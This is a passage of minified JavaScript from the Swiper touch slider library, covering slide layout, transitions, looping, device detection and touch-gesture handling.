1) && (L += 1) >= S && (L = 0, $ += 1), k = $ + L * x / S, P.css({ "-webkit-box-ordinal-group": k, "-moz-box-ordinal-group": k, "-ms-flex-order": k, "-webkit-order": k, order: k })) : $ = z - (L = Math.floor(z / C)) * C, P.css("margin-" + (this.isHorizontal() ? "top" : "left"), 0 !== L && e.spaceBetween && e.spaceBetween + "px").attr("data-swiper-column", $).attr("data-swiper-row", L);\n          }"none" !== P.css("display") && ("auto" === e.slidesPerView ? (E = this.isHorizontal() ? P.outerWidth(!0) : P.outerHeight(!0), e.roundLengths && (E = Math.floor(E))) : (E = (i - (e.slidesPerView - 1) * g) / e.slidesPerView, e.roundLengths && (E = Math.floor(E)), r[z] && (this.isHorizontal() ? r[z].style.width = E + "px" : r[z].style.height = E + "px")), r[z] && (r[z].swiperSlideSize = E), p.push(E), e.centeredSlides ? (b = b + E / 2 + w / 2 + g, 0 === w && 0 !== z && (b = b - i / 2 - g), 0 === z && (b = b - i / 2 - g), Math.abs(b) < .001 && (b = 0), y % e.slidesPerGroup == 0 && o.push(b), l.push(b)) : (y % e.slidesPerGroup == 0 && o.push(b), l.push(b), b = b + E + g), this.virtualSize += E + g, w = E, y += 1);\n        }if (this.virtualSize = Math.max(this.virtualSize, i) + u, s && a && ("slide" === e.effect || "coverflow" === e.effect) && t.css({ width: this.virtualSize + e.spaceBetween + "px" }), h.flexbox && !e.setWrapperSize || (this.isHorizontal() ? t.css({ width: this.virtualSize + e.spaceBetween + "px" }) : t.css({ height: this.virtualSize + e.spaceBetween + "px" })), e.slidesPerColumn > 1 && (this.virtualSize = (E + e.spaceBetween) * x, this.virtualSize = Math.ceil(this.virtualSize / e.slidesPerColumn) - e.spaceBetween, this.isHorizontal() ? t.css({ width: this.virtualSize + e.spaceBetween + "px" }) : t.css({ height: this.virtualSize + e.spaceBetween + "px" }), e.centeredSlides)) {\n          T = [];for (var I = 0; I < o.length; I += 1) {\n            o[I] < this.virtualSize + o[0] && T.push(o[I]);\n          }o = T;\n        }if (!e.centeredSlides) {\n          T = [];for (var D = 0; D < o.length; D += 1) {\n            o[D] <= this.virtualSize - i && T.push(o[D]);\n          }o = T, Math.floor(this.virtualSize - i) - Math.floor(o[o.length - 1]) > 1 && o.push(this.virtualSize - i);\n        }0 === o.length && (o = [0]), 0 !== e.spaceBetween && (this.isHorizontal() ? s ? r.css({ marginLeft: g + "px" }) : r.css({ marginRight: g + "px" }) : r.css({ marginBottom: g + "px" })), d.extend(this, { slides: r, snapGrid: o, slidesGrid: l, slidesSizesGrid: p }), n !== v && this.emit("slidesLengthChange"), o.length !== f && (this.params.watchOverflow && this.checkOverflow(), this.emit("snapGridLengthChange")), l.length !== m && this.emit("slidesGridLengthChange"), (e.watchSlidesProgress || e.watchSlidesVisibility) && this.updateSlidesOffset();\n      }\n    }, updateAutoHeight: function updateAutoHeight() {\n      var e,\n          t = [],\n          i = 0;if ("auto" !== this.params.slidesPerView && this.params.slidesPerView > 1) for (e = 0; e < Math.ceil(this.params.slidesPerView); e += 1) {\n        var s = this.activeIndex + e;if (s > this.slides.length) break;t.push(this.slides.eq(s)[0]);\n      } else t.push(this.slides.eq(this.activeIndex)[0]);for (e = 0; e < t.length; e += 1) {\n        if (void 0 !== t[e]) {\n          var a = t[e].offsetHeight;i = a > i ? a : i;\n        }\n      }i && this.$wrapperEl.css("height", i + "px");\n    }, updateSlidesOffset: function updateSlidesOffset() {\n      for (var e = this.slides, t = 0; t < e.length; t += 1) {\n        e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop;\n      }\n    }, updateSlidesProgress: function updateSlidesProgress(e) {\n      void 0 === e && (e = this.translate || 0);var t = this.params,\n          i = this.slides,\n          s = this.rtl;if (0 !== i.length) {\n        void 0 === i[0].swiperSlideOffset && this.updateSlidesOffset();var a = -e;s && (a = e), i.removeClass(t.slideVisibleClass);for (var r = 0; r < i.length; r += 1) {\n          var n = i[r],\n              o = (a + (t.centeredSlides ? this.minTranslate() : 0) - n.swiperSlideOffset) / (n.swiperSlideSize + t.spaceBetween);if (t.watchSlidesVisibility) {\n            var l = -(a - n.swiperSlideOffset),\n                d = l + this.slidesSizesGrid[r];(l >= 0 && l < this.size || d > 0 && d <= this.size || l <= 0 && d >= this.size) && i.eq(r).addClass(t.slideVisibleClass);\n          }n.progress = s ? -o : o;\n        }\n      }\n    }, updateProgress: function updateProgress(e) {\n      void 0 === e && (e = this.translate || 0);var t = this.params,\n          i = this.maxTranslate() - this.minTranslate(),\n          s = this.progress,\n          a = this.isBeginning,\n          r = this.isEnd,\n          n = a,\n          o = r;0 === i ? (s = 0, a = !0, r = !0) : (a = (s = (e - this.minTranslate()) / i) <= 0, r = s >= 1), d.extend(this, { progress: s, isBeginning: a, isEnd: r }), (t.watchSlidesProgress || t.watchSlidesVisibility) && this.updateSlidesProgress(e), a && !n && this.emit("reachBeginning toEdge"), r && !o && this.emit("reachEnd toEdge"), (n && !a || o && !r) && this.emit("fromEdge"), this.emit("progress", s);\n    }, updateSlidesClasses: function updateSlidesClasses() {\n      var e,\n          t = this.slides,\n          i = this.params,\n          s = this.$wrapperEl,\n          a = this.activeIndex,\n          r = this.realIndex,\n          n = this.virtual && i.virtual.enabled;t.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass), (e = n ? this.$wrapperEl.find("." + i.slideClass + \'[data-swiper-slide-index="\' + a + \'"]\') : t.eq(a)).addClass(i.slideActiveClass), i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + r + \'"]\').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + r + \'"]\').addClass(i.slideDuplicateActiveClass));var o = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);i.loop && 0 === o.length && (o = t.eq(0)).addClass(i.slideNextClass);var l = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop && 0 === l.length && (l = t.eq(-1)).addClass(i.slidePrevClass), i.loop && (o.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + o.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + o.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicateNextClass), l.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + \')[data-swiper-slide-index="\' + l.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + \'[data-swiper-slide-index="\' + l.attr("data-swiper-slide-index") + \'"]\').addClass(i.slideDuplicatePrevClass));\n    }, updateActiveIndex: function updateActiveIndex(e) {\n      var t,\n          i = this.rtl ? this.translate : -this.translate,\n          s = this.slidesGrid,\n          a = this.snapGrid,\n          r = this.params,\n          n = this.activeIndex,\n          o = this.realIndex,\n          l = this.snapIndex,\n          h = e;if (void 0 === h) {\n        for (var p = 0; p < s.length; p += 1) {\n          void 0 !== s[p + 1] ? i >= s[p] && i < s[p + 1] - (s[p + 1] - s[p]) / 2 ? h = p : i >= s[p] && i < s[p + 1] && (h = p + 1) : i >= s[p] && (h = p);\n        }r.normalizeSlideIndex && (h < 0 || void 0 === h) && (h = 0);\n      }if ((t = a.indexOf(i) >= 0 ? a.indexOf(i) : Math.floor(h / r.slidesPerGroup)) >= a.length && (t = a.length - 1), h !== n) {\n        var c = parseInt(this.slides.eq(h).attr("data-swiper-slide-index") || h, 10);d.extend(this, { snapIndex: t, realIndex: c, previousIndex: n, activeIndex: h }), this.emit("activeIndexChange"), this.emit("snapIndexChange"), o !== c && this.emit("realIndexChange"), this.emit("slideChange");\n      } else t !== l && (this.snapIndex = t, this.emit("snapIndexChange"));\n    }, updateClickedSlide: function updateClickedSlide(e) {\n      var t = this.params,\n          i = s(e.target).closest("." + t.slideClass)[0],\n          a = !1;if (i) for (var r = 0; r < this.slides.length; r += 1) {\n        this.slides[r] === i && (a = !0);\n      }if (!i || !a) return this.clickedSlide = void 0, void (this.clickedIndex = void 0);this.clickedSlide = i, this.virtual && this.params.virtual.enabled ? this.clickedIndex = parseInt(s(i).attr("data-swiper-slide-index"), 10) : this.clickedIndex = s(i).index(), t.slideToClickedSlide && void 0 !== this.clickedIndex && this.clickedIndex !== this.activeIndex && this.slideToClickedSlide();\n    } },\n      v = { getTranslate: function getTranslate(e) {\n      void 0 === e && (e = this.isHorizontal() ? "x" : "y");var t = this.params,\n          i = this.rtl,\n          s = this.translate,\n          a = this.$wrapperEl;if (t.virtualTranslate) return i ? -s : s;var r = d.getTranslate(a[0], e);return i && (r = -r), r || 0;\n    }, setTranslate: function setTranslate(e, t) {\n      var i = this.rtl,\n          s = this.params,\n          a = this.$wrapperEl,\n          r = this.progress,\n          n = 0,\n          o = 0;this.isHorizontal() ? n = i ? -e : e : o = e, s.roundLengths && (n = Math.floor(n), o = Math.floor(o)), s.virtualTranslate || (h.transforms3d ? a.transform("translate3d(" + n + "px, " + o + "px, 0px)") : a.transform("translate(" + n + "px, " + o + "px)")), this.translate = this.isHorizontal() ? n : o;var l = this.maxTranslate() - this.minTranslate();(0 === l ? 0 : (e - this.minTranslate()) / l) !== r && this.updateProgress(e), this.emit("setTranslate", this.translate, t);\n    }, minTranslate: function minTranslate() {\n      return -this.snapGrid[0];\n    }, maxTranslate: function maxTranslate() {\n      return -this.snapGrid[this.snapGrid.length - 1];\n    } },\n      f = { setTransition: function setTransition(e, t) {\n      this.$wrapperEl.transition(e), this.emit("setTransition", e, t);\n    }, transitionStart: function transitionStart(e, t) {\n      void 0 === e && (e = !0);var i = this.activeIndex,\n          s = this.params,\n          a = this.previousIndex;s.autoHeight && this.updateAutoHeight();var r = t;if (r || (r = i > a ? "next" : i < a ? "prev" : "reset"), this.emit("transitionStart"), e && i !== a) {\n        if ("reset" === r) return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"), "next" === r ? this.emit("slideNextTransitionStart") : this.emit("slidePrevTransitionStart");\n      }\n    }, transitionEnd: function transitionEnd(e, t) {\n      void 0 === e && (e = !0);var i = this.activeIndex,\n          s = this.previousIndex;this.animating = !1, this.setTransition(0);var a = t;if (a || (a = i > s ? "next" : i < s ? "prev" : "reset"), this.emit("transitionEnd"), e && i !== s) {\n        if ("reset" === a) return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"), "next" === a ? this.emit("slideNextTransitionEnd") : this.emit("slidePrevTransitionEnd");\n      }\n    } },\n      m = { slideTo: function slideTo(e, t, i, s) {\n      void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0);var a = this,\n          r = e;r < 0 && (r = 0);var n = a.params,\n          o = a.snapGrid,\n          l = a.slidesGrid,\n          d = a.previousIndex,\n          p = a.activeIndex,\n          c = a.rtl,\n          u = a.$wrapperEl;if (a.animating && n.preventIntercationOnTransition) return !1;var v = Math.floor(r / n.slidesPerGroup);v >= o.length && (v = o.length - 1), (p || n.initialSlide || 0) === (d || 0) && i && a.emit("beforeSlideChangeStart");var f,\n          m = -o[v];if (a.updateProgress(m), n.normalizeSlideIndex) for (var g = 0; g < l.length; g += 1) {\n        -Math.floor(100 * m) >= Math.floor(100 * l[g]) && (r = g);\n      }if (a.initialized && r !== p) {\n        if (!a.allowSlideNext && m < a.translate && m < a.minTranslate()) return !1;if (!a.allowSlidePrev && m > a.translate && m > a.maxTranslate() && (p || 0) !== r) return !1;\n      }return f = r > p ? "next" : r < p ? "prev" : "reset", c && -m === a.translate || !c && m === a.translate ? (a.updateActiveIndex(r), n.autoHeight && a.updateAutoHeight(), a.updateSlidesClasses(), "slide" !== n.effect && a.setTranslate(m), "reset" !== f && (a.transitionStart(i, f), a.transitionEnd(i, f)), !1) : (0 !== t && h.transition ? (a.setTransition(t), a.setTranslate(m), a.updateActiveIndex(r), a.updateSlidesClasses(), a.emit("beforeTransitionStart", t, s), a.transitionStart(i, f), a.animating || (a.animating = !0, u.transitionEnd(function () {\n        a && !a.destroyed && a.transitionEnd(i, f);\n      }))) : (a.setTransition(0), a.setTranslate(m), a.updateActiveIndex(r), a.updateSlidesClasses(), a.emit("beforeTransitionStart", t, s), a.transitionStart(i, f), a.transitionEnd(i, f)), !0);\n    }, slideToLoop: function slideToLoop(e, t, i, s) {\n      void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0);var a = e;return this.params.loop && (a += this.loopedSlides), this.slideTo(a, t, i, s);\n    }, slideNext: function slideNext(e, t, i) {\n      void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);var s = this.params,\n          a = this.animating;return s.loop ? !a && (this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft, this.slideTo(this.activeIndex + s.slidesPerGroup, e, t, i)) : this.slideTo(this.activeIndex + s.slidesPerGroup, e, t, i);\n    }, slidePrev: function slidePrev(e, t, i) {\n      void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);var s = this.params,\n          a = this.animating;return s.loop ? !a && (this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft, this.slideTo(this.activeIndex - 1, e, t, i)) : this.slideTo(this.activeIndex - 1, e, t, i);\n    }, slideReset: function slideReset(e, t, i) {\n      void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);return this.slideTo(this.activeIndex, e, t, i);\n    }, slideToClickedSlide: function slideToClickedSlide() {\n      var e,\n          t = this,\n          i = t.params,\n          a = t.$wrapperEl,\n          r = "auto" === i.slidesPerView ? t.slidesPerViewDynamic() : i.slidesPerView,\n          n = t.clickedIndex;if (i.loop) {\n        if (t.animating) return;e = parseInt(s(t.clickedSlide).attr("data-swiper-slide-index"), 10), i.centeredSlides ? n < t.loopedSlides - r / 2 || n > t.slides.length - t.loopedSlides + r / 2 ? (t.loopFix(), n = a.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.slideDuplicateClass + ")").eq(0).index(), d.nextTick(function () {\n          t.slideTo(n);\n        })) : t.slideTo(n) : n > t.slides.length - r ? (t.loopFix(), n = a.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.slideDuplicateClass + ")").eq(0).index(), d.nextTick(function () {\n          t.slideTo(n);\n        })) : t.slideTo(n);\n      } else t.slideTo(n);\n    } },\n      g = { loopCreate: function loopCreate() {\n      var t = this,\n          i = t.params,\n          a = t.$wrapperEl;a.children("." + i.slideClass + "." + i.slideDuplicateClass).remove();var r = a.children("." + i.slideClass);if (i.loopFillGroupWithBlank) {\n        var n = i.slidesPerGroup - r.length % i.slidesPerGroup;if (n !== i.slidesPerGroup) {\n          for (var o = 0; o < n; o += 1) {\n            var l = s(e.createElement("div")).addClass(i.slideClass + " " + i.slideBlankClass);a.append(l);\n          }r = a.children("." + i.slideClass);\n        }\n      }"auto" !== i.slidesPerView || i.loopedSlides || (i.loopedSlides = r.length), t.loopedSlides = parseInt(i.loopedSlides || i.slidesPerView, 10), t.loopedSlides += i.loopAdditionalSlides, t.loopedSlides > r.length && (t.loopedSlides = r.length);var d = [],\n          h = [];r.each(function (e, i) {\n        var a = s(i);e < t.loopedSlides && h.push(i), e < r.length && e >= r.length - t.loopedSlides && d.push(i), a.attr("data-swiper-slide-index", e);\n      });for (var p = 0; p < h.length; p += 1) {\n        a.append(s(h[p].cloneNode(!0)).addClass(i.slideDuplicateClass));\n      }for (var c = d.length - 1; c >= 0; c -= 1) {\n        a.prepend(s(d[c].cloneNode(!0)).addClass(i.slideDuplicateClass));\n      }\n    }, loopFix: function loopFix() {\n      var e,\n          t = this.params,\n          i = this.activeIndex,\n          s = this.slides,\n          a = this.loopedSlides,\n          r = this.allowSlidePrev,\n          n = this.allowSlideNext,\n          o = this.snapGrid,\n          l = this.rtl;this.allowSlidePrev = !0, this.allowSlideNext = !0;var d = -o[i] - this.getTranslate();i < a ? (e = s.length - 3 * a + i, e += a, this.slideTo(e, 0, !1, !0) && 0 !== d && this.setTranslate((l ? -this.translate : this.translate) - d)) : ("auto" === t.slidesPerView && i >= 2 * a || i > s.length - 2 * t.slidesPerView) && (e = -s.length + i + a, e += a, this.slideTo(e, 0, !1, !0) && 0 !== d && this.setTranslate((l ? -this.translate : this.translate) - d));this.allowSlidePrev = r, this.allowSlideNext = n;\n    }, loopDestroy: function loopDestroy() {\n      var e = this.$wrapperEl,\n          t = this.params,\n          i = this.slides;e.children("." + t.slideClass + "." + t.slideDuplicateClass).remove(), i.removeAttr("data-swiper-slide-index");\n    } },\n      b = { setGrabCursor: function setGrabCursor(e) {\n      if (!h.touch && this.params.simulateTouch) {\n        var t = this.el;t.style.cursor = "move", t.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab", t.style.cursor = e ? "-moz-grabbin" : "-moz-grab", t.style.cursor = e ? "grabbing" : "grab";\n      }\n    }, unsetGrabCursor: function unsetGrabCursor() {\n      h.touch || (this.el.style.cursor = "");\n    } },\n      w = { appendSlide: function appendSlide(e) {\n      var t = this.$wrapperEl,\n          i = this.params;if (i.loop && this.loopDestroy(), "object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) && "length" in e) for (var s = 0; s < e.length; s += 1) {\n        e[s] && t.append(e[s]);\n      } else t.append(e);i.loop && this.loopCreate(), i.observer && h.observer || this.update();\n    }, prependSlide: function prependSlide(e) {\n      var t = this.params,\n          i = this.$wrapperEl,\n          s = this.activeIndex;t.loop && this.loopDestroy();var a = s + 1;if ("object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) && "length" in e) {\n        for (var r = 0; r < e.length; r += 1) {\n          e[r] && i.prepend(e[r]);\n        }a = s + e.length;\n      } else i.prepend(e);t.loop && this.loopCreate(), t.observer && h.observer || this.update(), this.slideTo(a, 0, !1);\n    }, removeSlide: function removeSlide(e) {\n      var t = this.params,\n          i = this.$wrapperEl,\n          s = this.activeIndex;t.loop && (this.loopDestroy(), this.slides = i.children("." + t.slideClass));var a,\n          r = s;if ("object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) && "length" in e) {\n        for (var n = 0; n < e.length; n += 1) {\n          a = e[n], this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1);\n        }r = Math.max(r, 0);\n      } else a = e, this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1), r = Math.max(r, 0);t.loop && this.loopCreate(), t.observer && h.observer || this.update(), t.loop ? this.slideTo(r + this.loopedSlides, 0, !1) : this.slideTo(r, 0, !1);\n    }, removeAllSlides: function removeAllSlides() {\n      for (var e = [], t = 0; t < this.slides.length; t += 1) {\n        e.push(t);\n      }this.removeSlide(e);\n    } },\n      y = function () {\n    var i = t.navigator.userAgent,\n        s = { ios: !1, android: !1, androidChrome: !1, desktop: !1, windows: !1, iphone: !1, ipod: !1, ipad: !1, cordova: t.cordova || t.phonegap, phonegap: t.cordova || t.phonegap },\n        a = i.match(/(Windows Phone);?[\\s\\/]+([\\d.]+)?/),\n        r = i.match(/(Android);?[\\s\\/]+([\\d.]+)?/),\n        n = i.match(/(iPad).*OS\\s([\\d_]+)/),\n        o = i.match(/(iPod)(.*OS\\s([\\d_]+))?/),\n        l = !n && i.match(/(iPhone\\sOS|iOS)\\s([\\d_]+)/);if (a && (s.os = "windows", s.osVersion = a[2], s.windows = !0), r && !a && (s.os = "android", s.osVersion = r[2], s.android = !0, s.androidChrome = i.toLowerCase().indexOf("chrome") >= 0), (n || l || o) && (s.os = "ios", s.ios = !0), l && !o && (s.osVersion = l[2].replace(/_/g, "."), s.iphone = !0), n && (s.osVersion = n[2].replace(/_/g, "."), s.ipad = !0), o && (s.osVersion = o[3] ? o[3].replace(/_/g, ".") : null, s.iphone = !0), s.ios && s.osVersion && i.indexOf("Version/") >= 0 && "10" === s.osVersion.split(".")[0] && (s.osVersion = i.toLowerCase().split("version/")[1].split(" ")[0]), s.desktop = !(s.os || s.android || s.webView), s.webView = (l || n || o) && i.match(/.*AppleWebKit(?!.*Safari)/i), s.os && "ios" === s.os) {\n      var d = s.osVersion.split("."),\n          h = e.querySelector(\'meta[name="viewport"]\');s.minimalUi = !s.webView && (o || l) && (1 * d[0] == 7 ? 1 * d[1] >= 1 : 1 * d[0] > 7) && h && h.getAttribute("content").indexOf("minimal-ui") >= 0;\n    }return s.pixelRatio = t.devicePixelRatio || 1, s;\n  }(),\n      x = function x(i) {\n    var a = this.touchEventsData,\n        r = this.params,\n        n = this.touches;if (!this.animating || !r.preventIntercationOnTransition) {\n      var o = i;if (o.originalEvent && (o = o.originalEvent), a.isTouchEvent = "touchstart" === o.type, (a.isTouchEvent || !("which" in o) || 3 !== o.which) && (!a.isTouched || !a.isMoved)) if (r.noSwiping && s(o.target).closest(r.noSwipingSelector ? r.noSwipingSelector : "." + r.noSwipingClass)[0]) this.allowClick = !0;else if (!r.swipeHandler || s(o).closest(r.swipeHandler)[0]) {\n        n.currentX = "touchstart" === o.type ? o.targetTouches[0].pageX : o.pageX, n.currentY = "touchstart" === o.type ? o.targetTouches[0].pageY : o.pageY;var l = n.currentX,\n            h = n.currentY;if (!(y.ios && !y.cordova && r.iOSEdgeSwipeDetection && l <= r.iOSEdgeSwipeThreshold && l >= t.screen.width - r.iOSEdgeSwipeThreshold)) {\n          if (d.extend(a, { isTouched: !0, isMoved: !1, allowTouchCallbacks: !0, isScrolling: void 0, startMoving: void 0 }), n.startX = l, n.startY = h, a.touchStartTime = d.now(), this.allowClick = !0, this.updateSize(), this.swipeDirection = void 0, r.threshold > 0 && (a.allowThresholdMove = !1), "touchstart" !== o.type) {\n            var p = !0;s(o.target).is(a.formElements) && (p = !1), e.activeElement && s(e.activeElement).is(a.formElements) && e.activeElement !== o.target && e.activeElement.blur(), p && this.allowTouchMove && o.preventDefault();\n          }this.emit("touchStart", o);\n        }\n      }\n    }\n  },\n      E = function E(t) {\n    var i = this.touchEventsData,\n        a = this.params,\n        r = this.touches,\n        n = this.rtl,\n        o = t;if (o.originalEvent && (o = o.originalEvent), i.isTouched) {\n      if (!i.isTouchEvent || "mousemove" !== o.type) {\n        var l = "touchmove" === o.type ? o.targetTouches[0].pageX : o.pageX,\n            h = "touchmove" === o.type ? o.targetTouches[0].pageY : o.pageY;if (o.preventedByNestedSwiper) return r.startX = l, void (r.startY = h);if (!this.allowTouchMove) return this.allowClick = !1, void (i.isTouched && (d.extend(r, { startX: l, startY: h, currentX: l, currentY: h }), i.touchStartTime = d.now()));if (i.isTouchEvent && a.touchReleaseOnEdges && !a.loop) if (this.isVertical()) {\n          if (h < r.startY && this.translate <= this.maxTranslate() || h > r.startY && this.translate >= this.minTranslate()) return i.isTouched = !1, void (i.isMoved = !1);\n        } else if (l < r.startX && this.translate <= this.maxTranslate() || l > r.startX && this.translate >= this.minTranslate()) return;if (i.isTouchEvent && e.activeElement && o.target === e.activeElement && s(o.target).is(i.formElements)) return i.isMoved = !0, void (this.allowClick = !1);if (i.allowTouchCallbacks && this.emit("touchMove", o), !(o.targetTouches && o.targetTouches.length > 1)) {\n          r.currentX = l, r.currentY = h;var p,\n              c = r.currentX - r.startX,\n              u = r.currentY - r.startY;if (void 0 === i.isScrolling) this.isHorizontal() && r.currentY === r.startY || this.isVertical() && r.currentX === r.startX ? i.isScrolling = !1 : c * c + u * u >= 25 && (p = 180 * Math.atan2(Math.abs(u), Math.abs(c)) / Math.PI, i.isScrolling = this.isHorizontal() ? p > a.touchAngle : 90 - p > a.touchAngle);if (i.isScrolling && this.emit("touchMoveOpposite", o), "undefined" == typeof startMoving && (r.currentX === r.startX && r.currentY === r.startY || (i.startMoving = !0)), i.isScrolling) i.isTouched = !1;else if (i.startMoving) {\n            this.allowClick = !1, o.preventDefault(), a.touchMoveStopPropagation && !a.nested && o.stopPropagation(), i.isMoved || (a.loop && this.loopFix(), i.startTranslate = this.getTranslate(), this.setTransition(0), this.animating && this.$wrapperEl.trigger("webkitTransitionEnd transitionend"), i.allowMomentumBounce = !1, !a.grabCursor || !0 !== this.allowSlideNext && !0 !== this.allowSlidePrev || this.setGrabCursor(!0), this.emit("sliderFirstMove", o)), this.emit("sliderMove", o), i.isMoved = !0;var v = this.isHorizontal() ? c : u;r.diff = v, v *= a.touchRatio, n && (v = -v), this.swipeDirection = v > 0 ? "prev" : "next", i.currentTranslate = v + i.startTranslate;var f = !0,\n                m = a.resistanceRatio;if (a.touchReleaseOnEdges && (m = 0), v > 0 && i.currentTranslate > this.minTranslate() ? (f = !1, a.resistance && (i.currentTranslate = this.minTranslate() - 1 + Math.pow(-this.minTranslate() + i.startTranslate + v, m))) : v < 0 && i.currentTranslate < this.maxTranslate() && (f = !1, a.resistance && (i.currentTranslate = this.maxTranslate() + 1 - Math.pow(this.maxTranslate() - i.startTranslate - v, m))), f && (o.preventedByNestedSwiper = !0), !this.allowSlideNext && "next" === this.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate), !this.allowSlidePrev && "prev" === this.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate), a.threshold > 0) {\n              if (!(Math.abs(v) > a.threshold || i.allowThresholdMove)) return void (i.currentTranslate = i.startTranslate);if (!i.allowThresholdMove) return i.allowThresholdMove = !0, r.startX = r.currentX, r.startY = r.currentY, i.currentTranslate = i.startTranslate, void (r.diff = this.isHorizontal() ? r.currentX - r.startX : r.currentY - r.startY);\n            }a.followFinger && ((a.freeMode || a.watchSlidesProgress || a.watchSlidesVisibility) && (this.updateActiveIndex(), this.updateSlidesClasses()), a.freeMode && (0 === i.velocities.length && i.velocities.push({ position: r[this.isHorizontal() ? "startX" : "startY"], time: i.touchStartTime }), i.velocities.push({ position: r[this.isHorizontal() ? "currentX" : "currentY"], time: d.now() })), this.updateProgress(i.currentTranslate), this.setTranslate(i.currentTranslate));\n          }\n        }\n      }\n    } else i.startMoving && i.isScrolling && this.emit("touchMoveOpposite", o);\n  },\n      T = function T(e) {\n    var t = this,\n        i = t.touchEventsData,\n        s = t.params,\n        a = t.touches,\n        r = t.rtl,\n        n = t.$wrapperEl,\n        o = t.slidesGrid,\n        l = t.snapGrid,\n        h = e;if (h.originalEvent && (h = h.originalEvent), i.allowTouchCallbacks && t.emit("touchEnd", h), i.allowTouchCallbacks = !1, !i.isTouched) return i.isMoved && s.grabCursor && t.setGrabCursor(!1), i.isMoved = !1, void (i.startMoving = !1);s.grabCursor && i.isMoved && i.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);var p,\n        c = d.now(),\n        u = c - i.touchStartTime;if (t.allowClick && (t.updateClickedSlide(h), t.emit("tap", h), u < 300 && c - i.lastClickTime > 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), i.clickTimeout = d.nextTick(function () {\n      t && !t.destroyed && t.emit("click", h);\n    }, 300)), u < 300 && c - i.lastClickTime < 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), t.emit("doubleTap", h))), i.lastClickTime = d.now(), d.nextTick(function () {\n      t.destroyed || (t.allowClick = !0);\n    }), !i.isTouched || !i.isMoved || !t.swipeDirection || 0 === a.diff || i.currentTranslate === i.startTranslate) return i.isTouched = !1, i.isMoved = !1, void (i.startMoving = !1);if (i.isTouched = !1, i.isMoved = !1, i.startMoving = !1, p = s.followFinger ? r ? t.translate : -t.translate : -i.currentTranslate, s.freeMode) {\n      if (p < -t.minTranslate()) return void t.slideTo(t.activeIndex);if (p > -t.maxTranslate()) return void (t.slides.length < l.length ? t.slideTo(l.length - 1) : t.slideTo(t.slides.length - 1));if (s.freeModeMomentum) {\n        if (i.velocities.length > 1) {\n          var v = i.velocities.pop(),\n              f = i.velocities.pop(),\n              m = v.position - f.position,\n              g = v.time - f.time;t.velocity = m / g, t.velocity /= 2, Math.abs(t.velocity) < s.freeModeMinimumVelocity && (t.velocity = 0), (g > 150 || d.now() - v.time > 300) && (t.velocity = 0);\n        } else t.velocity = 0;t.velocity *= s.freeModeMomentumVelocityRatio, i.velocities.length = 0;var b = 1e3 * s.freeModeMomentumRatio,\n            w = t.velocity * b,\n            y = t.translate + w;r && (y = -y);var x,\n            E = !1,\n            T = 20 * Math.abs(t.velocity) * s.freeModeMomentumBounceRatio;if (y < t.maxTranslate()) s.freeModeMomentumBounce ? (y + t.maxTranslate() < -T && (y = t.maxTranslate() - T), x = t.maxTranslate(), E = !0, i.allowMomentumBounce = !0) : y = t.maxTranslate();else if (y > t.minTranslate()) s.freeModeMomentumBounce ? (y - t.minTranslate() > T && (y = t.minTranslate() + T), x = t.minTranslate(), E = !0, i.allowMomentumBounce = !0) : y = t.minTranslate();else if (s.freeModeSticky) {\n          for (var S, C = 0; C < l.length; C += 1) {\n            if (l[C] > -y) {\n              S = C;break;\n            }\n          }y = -(y = Math.abs(l[S] - y) < Math.abs(l[S - 1] - y) || "next" === t.swipeDirection ? l[S] : l[S - 1]);\n        }if (0 !== t.velocity) b = r ? Math.abs((-y - t.translate) / t.velocity) : Math.abs((y - t.translate) / t.velocity);else if (s.freeModeSticky) return void t.slideReset();s.freeModeMomentumBounce && E ? (t.updateProgress(x), t.setTransition(b), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating = !0, n.transitionEnd(function () {\n          t && !t.destroyed && i.allowMomentumBounce && (t.emit("momentumBounce"), t.setTransition(s.speed), t.setTranslate(x), n.transitionEnd(function () {\n            t && !t.destroyed && t.transitionEnd();\n          }));\n        